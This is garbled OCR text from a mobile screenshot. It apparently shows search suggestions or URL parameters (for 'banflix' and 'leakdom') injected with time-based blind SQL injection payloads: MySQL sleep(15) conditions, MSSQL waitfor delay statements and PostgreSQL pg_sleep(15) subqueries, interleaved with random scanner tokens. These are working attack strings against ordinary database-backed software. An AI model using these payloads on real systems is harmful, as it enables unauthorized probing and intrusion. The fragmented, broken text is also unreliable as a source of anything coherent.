
0'xor(if(now()=sysdate(),sleep(15),0))xor'z-1 waitfor
delay '0:0:15' -- ;usg=aovvaw2r-
nflj_pools9hasmneef;ved=2ahukewjoij3vpzataxxo
•
banflix&gbrfxpcp'))+or+936=
(select+936+from+pg_sleep(15))--
•
banflix&amphzle6idd'eyzck7om'; waitfor delay
'0:0:15' -- ; waitfor delay '0:0:15' -- k2dpjmol' or
627=if(now()=sysdate(),sleep(15),0); waitfor delay
'0:0:15' -- tdjy1icx') or 693=(select 693 from
pg_sleep(15))--vjl78kkx'; waitfor delay '0:0:15' --
;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3
•
leakdom&ved=2ahukewig5rnmkbitaxxrsmwghanteo
3xqu9
•
banflix&amphzle6idd'eyzck7om''"; waitfor delay
'0:0:15' -- ; waitfor delay '0:0:15' -- ; waitfor delay
'0:0:15' -- fdevshnu')) or 719=(select 719 from
pg_sleep(15))--;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=@@fdmjw
•
banflix&amphzle6idd'eyzck7om'fjdgpvcz'; waitfor
delay '0:0:0' -- ; waitfor delay '0:0:15' -- ; waitfor